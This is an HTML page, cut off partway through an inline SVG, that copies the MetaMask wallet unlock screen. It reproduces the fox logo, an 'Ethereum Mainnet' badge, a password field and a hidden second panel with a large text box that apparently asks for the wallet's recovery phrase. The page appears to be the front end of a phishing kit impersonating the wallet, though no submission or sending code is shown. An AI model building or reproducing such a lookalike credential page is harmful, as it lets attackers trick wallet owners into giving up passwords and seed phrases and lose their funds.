
==== meta.html @ 9816efe5 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&amp;display=swap" rel="stylesheet">
	<title></title>
	<style type="text/css">
		*{
			margin: 0;
			padding: 0;
			font-family: Roboto, Arial, sans-serif;
			outline: none;
			
		}
		html,body{
			height: 100%;
		}
		.header{
			padding: 1rem;
	    z-index: 26;
	    align-items: center;
	    background: #f2f4f6;
	    position: relative;
	    display: flex;
	    flex-flow: column nowrap;
	    flex: 0 0 100%;
	  }
	  .header .inner{
	  	display: flex;
	    flex-flow: row nowrap;
	    width: 100%;
	    height: 100%;
	    justify-content: space-between;

	  }
	  .header .chain{
	  	display: flex;
	  	cursor: pointer;
	    flex-direction: row;
	    align-items: center;
	    width: 0;
	    justify-content: flex-end;
	    border: 1px solid #bbc0c4;
	    padding: 4px;
	    font-size: 0.75rem;
	    width: max-content;
	    border-radius: 100px;
	  }

	  .header .chain:before{
	  	content: '';
	  	background: #2ab6af;
	  	width: 12px;
	  	height: 12px;
	  	border-radius: 50%;
	  	margin-right: 8px;

	  }

	  .header .chain:after{
	  	content: url('data:image/svg+xml; utf8, <svg width="16" height="16" fill="currentColor" class="network-display__icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="m399 177c-8-8-22-8-30 0l-113 113-113-113c-8-8-22-8-30 0-8 8-8 22 0 30l128 128c8 8 22 8 30 0l128-128c8-8 8-22 0-30z"></path></svg>');
	  }

	  .content{
	  	padding-left: 30px;
	  	padding-right: 30px;
	  	padding-top: 55px;
	  	display: flex;
	    flex-direction: column;
	    justify-content: center;
	    align-items: center;
	    flex-shrink: 0;
	  }

	  .content svg{
	  	display: block;
	  	margin:  0 auto;
	  }

	  .content h1{
	  	font-size: 2rem;
	    line-height: 140%;
	    margin-top: 5px;
	    font-weight: 800;
	    text-align: center;
	    color: #535a61;
	  }
	  .content h2{
	  	color: #24272a;
	  	font-size: 16px;
	  	font-weight: normal;
	  	text-align: center;
	  }

	  .content input[type=password]{
	  	height: 1.1876em;
	    margin: 0;
	    display: block;
	    padding: 6px 0 7px;
	    border: 0;
			width: 100%;
			border-bottom: 2px solid #25272a;
			padding: 6px 0 7px;
			font-weight: 400;
	    line-height: 1.1876em;
	    letter-spacing: 0.00938em;
	    font-size: 1rem;
	    margin-top: 56px;
	  }

	  .content #slide1{
	  	width: 100%;
	  }
	  .content #slide1 .btn,
	  .content #slide2 .btn{
	  	background: #037dd6;
	  	color: #fcfcfc;
	  	margin-top: 20px;
	    height: 60px;
	    font-weight: 400;
	    box-shadow: none;
	    border-radius: 100px;
	    border:  1px solid #24272a;
	    cursor: pointer;
	    width: 100%;
	    font-size: 0.875rem;
	    font-size: 16px;
	    margin-top: 30px;
	  }
	  .content #slide1 #error_password{
	  	display: none;
	  	color: #f44336;
	  	margin: 0;
	    font-size: 0.75rem;
	    margin-top: 3px;
	    text-align: left;
	    font-weight: 400;
	    line-height: 1.66;
	    letter-spacing: 0.03333em;
	  }
	  .content #slide2{
	  	display: none;
	  	width: 100%;

	  }

	  .content #slide2 textarea{
	  	-webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
	    display: block;
	    padding: 10px;
	    border: 1px solid #24272a;
			width: 100%;
			font-weight: 400;
	    line-height: 1.1876em;
	    letter-spacing: 0.00938em;
	    font-size: 1rem;
	    border-radius: 5px;
	    margin-top: 35px;
	    min-height: 200px;
	  }

	  #forgot{
	  	color: #037dd6;
	  	text-align: center;
	  	padding: 1rem;
	  	text-decoration: none;
	  	display: block;
	  	font-size: 12px;
	  	font-weight: 500;

	  }
	</style>
</head>
<body>
	<div class="header">
		<div class="inner">
			<svg height="30" viewBox="0 0 1311 242" width="162" xmlns="http://www.w3.org/2000/svg" class="app-header__metafox-logo--horizontal"><g fill="none"><g fill="var(--color-text-default)" transform="translate(361 61)"><path d="m796.7 60.9c-6.8-4.5-14.3-7.7-21.4-11.7-4.6-2.6-9.5-4.9-13.5-8.2-6.8-5.6-5.4-16.6 1.7-21.4 10.2-6.8 27.1-3 28.9 10.9 0 .3.3.5.6.5h15.4c.4 0 .7-.3.6-.7-.8-9.6-4.5-17.6-11.3-22.7-6.5-4.9-13.9-7.5-21.8-7.5-40.7 0-44.4 43.1-22.5 56.7 2.5 1.6 24 12.4 31.6 17.1s10 13.3 6.7 20.1c-3 6.2-10.8 10.5-18.6 10-8.5-.5-15.1-5.1-17.4-12.3-.4-1.3-.6-3.8-.6-4.9 0-.3-.3-.6-.6-.6h-16.7c-.3 0-.6.3-.6.6 0 12.1 3 18.8 11.2 24.9 7.7 5.8 16.1 8.2 24.8 8.2 22.8 0 34.6-12.9 37-26.3 2.1-13.1-1.8-24.9-13.5-32.7z"></path><path d="m71.6 2.3h-7.4-8.1c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-8.1-7.4-10c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-87.7c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-115.4c0-.3-.3-.6-.6-.6z"></path><path d="m541 2.3c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-25.4c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-87.7c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-115.4c0-.3-.3-.6-.6-.6z"></path><path d="m325.6 2.3h-31.1-16.7-31.1c-.3 0-.6.3-.6.6v14.4c0 .3.3.6.6.6h30.5v100.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-100.4h30.5c.3 0 .6-.3.6-.6v-14.4c0-.3-.2-.6-.6-.6z"></path><path d="m424.1 118.9h15.2c.4 0 .7-.4.6-.8l-31.4-115.8c-.1-.3-.3-.4-.6-.4h-5.8-10.2-5.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.4.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8h-24.4c-.4 0-.7-.4-.6-.8z"></path><path d="m683.3 118.9h15.2c.4 0 .7-.4.6-.8l-31.4-115.8c-.1-.3-.3-.4-.6-.4h-5.8-10.2-5.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.3.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8h-24.4c-.4 0-.7-.4-.6-.8z"></path><path d="m149.8 101.8v-35.8c0-.3.3-.6.6-.6h44.5c.3 0 .6-.3.6-.6v-14.4c0-.3-.3-.6-.6-.6h-44.5c-.3 0-.6-.3-.6-.6v-30.6c0-.3.3-.6.6-.6h50.6c.3 0 .6-.3.6-.6v-14.4c0-.3-.3-.6-.6-.6h-51.2-17.3c-.3 0-.6.3-.6.6v15 31.9 15.6 37 15.8c0 .3.3.6.6.6h17.3 53.3c.3 0 .6-.3.6-.6v-15.2c0-.3-.3-.6-.6-.6h-52.8c-.3-.1-.5-.3-.5-.7z"></path><path d="m949.3 117.9-57.8-59.7c-.2-.2-.2-.6 0-.8l52-54c.4-.4.1-1-.4-1h-21.3c-.2 0-.3.1-.4.2l-44.1 45.8c-.4.4-1 .1-1-.4v-45c0-.3-.3-.6-.6-.6h-16.7c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-50.8c0-.5.7-.8 1-.4l50 51.6c.1.1.3.2.4.2h21.3c.4-.1.7-.8.3-1.1z"></path></g><g stroke-linecap="round" stroke-linejoin="round" transform="translate(1 1)"><path d="m246.1.2-101.1 75 18.8-44.2z" fill="#e17726" stroke="#e17726"></path><g fill="#e27625" stroke="#e27625" transform="translate(2)"><path d="m10.9.2 100.2 75.7-17.9-44.9z"></path><path d="m207.7 174.1-26.9 41.2 57.6 15.9 16.5-56.2z"></path><path d="m.2 175 16.4 56.2 57.5-15.9-26.8-41.2z"></path><path d="m71 104.5-16 24.2 57 2.6-1.9-61.5z"></path><path d="m184 104.5-39.7-35.4-1.3 62.2 57-2.6z"></path><path d="m74.1 215.3 34.5-16.7-29.7-23.2z"></path><path d="m146.4 198.6 34.4 16.7-4.7-39.9z"></path></g><g fill="#d5bfb2" stroke="#d5bfb2" transform="translate(76 198)"><path d="m106.8 17.3-34.4-16.7 2.8 22.4-.3 9.5z"></path><path d="m.1 17.3 32 15.2-.2-9.5 2.7-22.4z"></path></g><path d="m108.7 160.6-28.6-8.4 20.2-9.3z" fill="#233447" stroke="#233447"></path><path d="m150.3 160.6 8.4-17.7 20.3 9.3z" fill="#233447" stroke="#233447"></path><g fill="#cc6228" stroke="#cc6228" transform="translate(49 128)"><path d="m27.1 87.3 5-41.2-31.8.9z"></path><path d="m128.9 46.1 4.9 41.2 26.9-40.3z"></path><path d="m153 .7-57 2.6 5.3 29.3 8.4-17.7 20.3 9.3z"></path><path d="m31.1 24.2 20.2-9.3 8.4 17.7 5.3-29.3-57-2.6z"></path></g><g fill="#e27525" stroke="#e27525" transform="translate(57 128)"><path d="m0 .7 23.9 46.7-.8-23.2z"></path><path d="m122 24.2-.9 23.2 23.9-46.7z"></path><path d="m57 3.3-5.3 29.3 6.7 34.6 1.5-45.6z"></path><path d="m88 3.3-2.8 18.2 1.4 45.7 6.7-34.6z"></path></g><path d="m150.3 160.6-6.7 34.6 4.8 3.4 29.7-23.2.9-23.2z" fill="#f5841f" stroke="#f5841f"></path><path d="m80.1 152.2.8 23.2 29.7 23.2 4.8-3.4-6.7-34.6z" fill="#f5841f" stroke="#f5841f"></path><path d="m150.9 230.5.3-9.5-2.6-2.2h-38.2l-2.5 2.2.2 9.5-32-15.2 11.2 9.2 22.7 15.7h38.9l22.8-15.7 11.1-9.2z" fill="#c0ac9d" stroke="#c0ac9d"></path><path d="m148.4 198.6-4.8-3.4h-28.2l-4.8 3.4-2.7 22.4 2.5-2.2h38.2l2.6 2.2z" fill="#161616" stroke="#161616"></path><g fill="#763e1a" stroke="#763e1a"><path d="m250.4 80.1 8.5-41.4-12.8-38.5-97.7 72.5 37.6 31.8 53.1 15.5 11.7-13.7-5.1-3.7 8.1-7.4-6.2-4.8 8.1-6.2z"></path><path d="m.1 38.7 8.6 41.4-5.5 4.1 8.2 6.2-6.2 4.8 8.1 7.4-5.1 3.7 11.7 13.7 53.1-15.5 37.6-31.8-97.7-72.5z"></path></g><g fill="#f5841f" stroke="#f5841f"><path d="m239.1 120-53.1-15.5 16 24.2-23.9 46.7 31.6-.4h47.2z"></path><path d="m73 104.5-53.1 15.5-17.7 55h47.1l31.6.4-23.9-46.7z"></path><path d="m145 131.3 3.4-58.6 15.4-41.7h-68.6l15.4 41.7 3.4 58.6 1.3 18.4.1 45.5h28.2l.1-45.5z"></path></g></g></g></svg>
			<div class="chain">
				<span>Ethereum Mainnet</span>
			</div>
		</div>
	</div>
	<div class="content">
		<div id="slide1">
			<svg width="120px" height="120px"><polygon fill="rgb(225,119,25)" stroke="rgb(225,119,25)" points="74.7368735074997,84.9837738275528 75.94758331775665,85.70191740989685 81.47097766399384,89.05316412448883"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="47.5929781794548,20.490928888320923 73.12378585338593,20.79447627067566 68.08036834001541,35.19694447517395"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="88.50508153438568,46.05242729187012 105.51131129264832,38.549854159355164 104.60109829902649,42.31204390525818"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="101.67759776115417,53.29627051949501 81.8553614616394,47.55745232105255 88.50508153438568,46.05242729187012"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="103.99437546730042,46.83355540037155 101.67759776115417,53.29627051949501 88.50508153438568,46.05242729187012"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="103.99437546730042,46.83355540037155 88.50508153438568,46.05242729187012 104.60109829902649,42.31204390525818"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="68.08036834001541,35.19694447517395 53.93055886030197,35.08760154247284 47.5929781794548,20.490928888320923"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="105.51131129264832,38.549854159355164 88.50508153438568,46.05242729187012 88.4410697221756,26.074293851852417"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="88.4410697221756,26.074293851852417 88.50508153438568,46.05242729187012 81.8553614616394,47.55745232105255"></polygon><polygon fill="rgb(225,119,25)" stroke="rgb(225,119,25)" points="104.0026044845581,8.687814474105835 68.08036834001541,35.19694447517395 73.12378585338593,20.79447627067566"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="108.39442849159241,74.29172247648239 102.57619500160217,95.98039627075195 81.47097766399384,89.05316412448883"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="53.93055886030197,35.08760154247284 17.644025087356567,7.347836494445801 47.5929781794548,20.490928888320923"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="32.04264521598816,45.790955722332 15.841487646102905,41.802531480789185 14.879032373428345,37.930262088775635"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="18.914051055908203,53.085743486881256 32.04264521598816,45.790955722332 39.31625962257385,47.37933307886124"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="16.504043340682983,46.44644379615784 32.04264521598816,45.790955722332 18.914051055908203,53.085743486881256"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="16.504043340682983,46.44644379615784 15.841487646102905,41.802531480789185 32.04264521598816,45.790955722332"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="33.0468624830246,25.497429370880127 32.04264521598816,45.790955722332 14.879032373428345,37.930262088775635"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="39.31625962257385,47.37933307886124 32.04264521598816,45.790955722332 33.0468624830246,25.497429370880127"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="88.60541045665741,55.61271920800209 101.67759776115417,53.29627051949501 108.39442849159241,74.29172247648239"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="81.47097766399384,89.05316412448883 91.72314405441284,73.01923871040344 108.39442849159241,74.29172247648239"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="88.60541045665741,55.61271920800209 108.39442849159241,74.29172247648239 91.72314405441284,73.01923871040344"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="40.561137199401855,89.37228798866272 17.282692193984985,96.82155847549438 11.41230583190918,74.63737338781357"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="107.57806777954102,39.98878240585327 104.60109829902649,42.31204390525818 105.51131129264832,38.549854159355164"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="103.99437546730042,46.83355540037155 104.60109829902649,42.31204390525818 106.94168329238892,44.046571254730225"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="101.67759776115417,53.29627051949501 103.99437546730042,46.83355540037155 105.90883612632751,48.15167337656021"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="88.4410697221756,26.074293851852417 108.57349276542664,23.090590238571167 105.51131129264832,38.549854159355164"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="81.8553614616394,47.55745232105255 68.08036834001541,35.19694447517395 88.4410697221756,26.074293851852417"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="33.0468624830246,25.497429370880127 53.93055886030197,35.08760154247284 39.31625962257385,47.37933307886124"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="101.67759776115417,53.29627051949501 88.60541045665741,55.61271920800209 81.8553614616394,47.55745232105255"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="33.83181095123291,55.51064729690552 11.41230583190918,74.63737338781357 18.914051055908203,53.085743486881256"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="11.41230583190918,74.63737338781357 30.68068027496338,73.21324199438095 40.561137199401855,89.37228798866272"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="30.68068027496338,73.21324199438095 11.41230583190918,74.63737338781357 33.83181095123291,55.51064729690552"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="12.797105312347412,39.38013732433319 14.879032373428345,37.930262088775635 15.841487646102905,41.802531480789185"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="81.8553614616394,47.55745232105255 88.60541045665741,55.61271920800209 67.55575150251389,56.09406799077988"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="67.55575150251389,56.09406799077988 68.08036834001541,35.19694447517395 81.8553614616394,47.55745232105255"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="16.504043340682983,46.44644379615784 13.487051725387573,43.55691611766815 15.841487646102905,41.802531480789185"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="18.914051055908203,53.085743486881256 14.579075574874878,47.782372534275055 16.504043340682983,46.44644379615784"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="18.914051055908203,53.085743486881256 39.31625962257385,47.37933307886124 33.83181095123291,55.51064729690552"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="14.879032373428345,37.930262088775635 12.166492938995361,21.996989250183105 33.0468624830246,25.497429370880127"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="39.31625962257385,47.37933307886124 53.93055886030197,35.08760154247284 55.85486143827438,56.07401579618454"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="55.85486143827438,56.07401579618454 33.83181095123291,55.51064729690552 39.31625962257385,47.37933307886124"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="104.0026044845581,8.687814474105835 108.57349276542664,23.090590238571167 88.4410697221756,26.074293851852417"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="88.4410697221756,26.074293851852417 68.08036834001541,35.19694447517395 104.0026044845581,8.687814474105835"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="17.644025087356567,7.347836494445801 53.93055886030197,35.08760154247284 33.0468624830246,25.497429370880127"></polygon><polygon fill="rgb(119,57,0)" stroke="rgb(119,57,0)" points="33.0468624830246,25.497429370880127 12.166492938995361,21.996989250183105 17.644025087356567,7.347836494445801"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="53.93055886030197,35.08760154247284 68.08036834001541,35.19694447517395 67.55575150251389,56.09406799077988"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="67.55575150251389,56.09406799077988 55.85486143827438,56.07401579618454 53.93055886030197,35.08760154247284"></polygon><polygon fill="rgb(205,98,0)" stroke="rgb(205,98,0)" points="81.47097766399384,89.05316412448883 80.11770486831665,72.84055709838867 91.72314405441284,73.01923871040344"></polygon><polygon fill="rgb(205,98,0)" stroke="rgb(205,98,0)" points="40.561137199401855,89.37228798866272 30.68068027496338,73.21324199438095 43.13284993171692,72.9557991027832"></polygon><polygon fill="rgb(228,116,36)" stroke="rgb(228,116,36)" points="88.60541045665741,55.61271920800209 80.11770486831665,72.84055709838867 80.27653634548187,64.14194762706757"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="91.72314405441284,73.01923871040344 80.11770486831665,72.84055709838867 88.60541045665741,55.61271920800209"></polygon><polygon fill="rgb(205,98,0)" stroke="rgb(205,98,0)" points="67.55575150251389,56.09406799077988 88.60541045665741,55.61271920800209 80.27653634548187,64.14194762706757"></polygon><polygon fill="rgb(192,172,157)" stroke="rgb(192,172,157)" points="71.06730043888092,92.42906212806702 81.47097766399384,89.05316412448883 77.656529545784,92.02191710472107"></polygon><polygon fill="rgb(205,98,0)" stroke="rgb(205,98,0)" points="42.78426110744476,64.16459485888481 33.83181095123291,55.51064729690552 55.85486143827438,56.07401579618454"></polygon><polygon fill="rgb(214,194,178)" stroke="rgb(214,194,178)" points="71.51171565055847,88.21978747844696 81.47097766399384,89.05316412448883 71.06730043888092,92.42906212806702"></polygon><polygon fill="rgb(192,172,157)" stroke="rgb(192,172,157)" points="45.26171028614044,92.30209350585938 40.561137199401855,89.37228798866272 54.686298966407776,92.57238864898682"></polygon><polygon fill="rgb(228,116,36)" stroke="rgb(228,116,36)" points="33.83181095123291,55.51064729690552 42.78426110744476,64.16459485888481 43.13284993171692,72.9557991027832"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="33.83181095123291,55.51064729690552 43.13284993171692,72.9557991027832 30.68068027496338,73.21324199438095"></polygon><polygon fill="rgb(214,194,178)" stroke="rgb(214,194,178)" points="81.47097766399384,89.05316412448883 71.51171565055847,88.21978747844696 70.51812708377838,79.44821119308472"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="70.51812708377838,79.44821119308472 80.11770486831665,72.84055709838867 81.47097766399384,89.05316412448883"></polygon><polygon fill="rgb(205,98,0)" stroke="rgb(205,98,0)" points="80.27653634548187,64.14194762706757 72.67871081829071,60.59803744778037 67.55575150251389,56.09406799077988"></polygon><polygon fill="rgb(214,194,178)" stroke="rgb(214,194,178)" points="54.954702258110046,88.34459781646729 54.686298966407776,92.57238864898682 40.561137199401855,89.37228798866272"></polygon><polygon fill="rgb(214,194,178)" stroke="rgb(214,194,178)" points="40.561137199401855,89.37228798866272 56.06402724981308,79.52062726020813 54.954702258110046,88.34459781646729"></polygon><polygon fill="rgb(228,119,25)" stroke="rgb(228,119,25)" points="56.06402724981308,79.52062726020813 40.561137199401855,89.37228798866272 43.13284993171692,72.9557991027832"></polygon><polygon fill="rgb(36,51,67)" stroke="rgb(36,51,67)" points="69.69190925359726,67.06613883376122 72.67871081829071,60.59803744778037 80.27653634548187,64.14194762706757"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="80.11770486831665,72.84055709838867 69.69190925359726,67.06613883376122 80.27653634548187,64.14194762706757"></polygon><polygon fill="rgb(205,98,0)" stroke="rgb(205,98,0)" points="72.67871081829071,60.59803744778037 69.69190925359726,67.06613883376122 67.55575150251389,56.09406799077988"></polygon><polygon fill="rgb(205,98,0)" stroke="rgb(205,98,0)" points="55.85486143827438,56.07401579618454 50.584006905555725,60.588791873306036 42.78426110744476,64.16459485888481"></polygon><polygon fill="rgb(36,51,67)" stroke="rgb(36,51,67)" points="53.95284175872803,67.08886787295341 42.78426110744476,64.16459485888481 50.584006905555725,60.588791873306036"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="43.13284993171692,72.9557991027832 42.78426110744476,64.16459485888481 53.95284175872803,67.08886787295341"></polygon><polygon fill="rgb(205,98,0)" stroke="rgb(205,98,0)" points="50.584006905555725,60.588791873306036 55.85486143827438,56.07401579618454 53.95284175872803,67.08886787295341"></polygon><polygon fill="rgb(225,119,25)" stroke="rgb(225,119,25)" points="69.69190925359726,67.06613883376122 67.35570028424263,62.69627809524536 67.55575150251389,56.09406799077988"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="56.60749062895775,62.69827589392662 55.85486143827438,56.07401579618454 67.55575150251389,56.09406799077988"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="67.55575150251389,56.09406799077988 67.35570028424263,62.69627809524536 56.60749062895775,62.69827589392662"></polygon><polygon fill="rgb(228,116,36)" stroke="rgb(228,116,36)" points="53.95284175872803,67.08886787295341 55.85486143827438,56.07401579618454 56.60749062895775,62.69827589392662"></polygon><polygon fill="rgb(192,172,157)" stroke="rgb(192,172,157)" points="77.656529545784,92.02191710472107 70.42915731668472,96.10030174255371 71.06730043888092,92.42906212806702"></polygon><polygon fill="rgb(192,172,157)" stroke="rgb(192,172,157)" points="54.686298966407776,92.57238864898682 55.49095407128334,96.24677181243896 45.26171028614044,92.30209350585938"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="69.69190925359726,67.06613883376122 80.11770486831665,72.84055709838867 70.51812708377838,79.44821119308472"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="56.06402724981308,79.52062726020813 43.13284993171692,72.9557991027832 53.95284175872803,67.08886787295341"></polygon><polygon fill="rgb(228,116,36)" stroke="rgb(228,116,36)" points="67.35570028424263,62.69627809524536 69.69190925359726,67.06613883376122 68.66071969270706,78.16035032272339"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="70.51812708377838,79.44821119308472 68.66071969270706,78.16035032272339 69.69190925359726,67.06613883376122"></polygon><polygon fill="rgb(228,116,36)" stroke="rgb(228,116,36)" points="56.60749062895775,62.69827589392662 57.93408304452896,78.21008741855621 53.95284175872803,67.08886787295341"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="53.95284175872803,67.08886787295341 57.93408304452896,78.21008741855621 56.06402724981308,79.52062726020813"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="56.60749062895775,62.69827589392662 67.35570028424263,62.69627809524536 68.66071969270706,78.16035032272339"></polygon><polygon fill="rgb(247,132,25)" stroke="rgb(247,132,25)" points="68.66071969270706,78.16035032272339 57.93408304452896,78.21008741855621 56.60749062895775,62.69827589392662"></polygon><polygon fill="rgb(192,172,157)" stroke="rgb(192,172,157)" 